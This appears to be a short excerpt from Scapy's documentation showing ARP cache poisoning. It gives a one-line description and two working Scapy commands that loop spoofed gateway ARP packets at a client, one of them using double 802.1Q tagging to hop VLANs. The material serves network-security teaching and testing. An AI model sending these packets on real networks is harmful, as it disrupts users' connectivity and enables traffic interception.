 ARP cache poisoning
This attack prevents a client from joining the gateway by poisoning its ARP cache through a VLAN
hopping attack.
Classic ARP cache poisoning:
>>> send( Ether(dst=clientMAC)/ARP(op="who-has", psrc=gateway, pdst=client),
      inter=RandNum(10,40), loop=1 )
ARP cache poisoning with double 802.1q encapsulation:
>>> send( Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2)
      /ARP(op="who-has", psrc=gateway, pdst=client),
      inter=RandNum(10,40), loop=1 )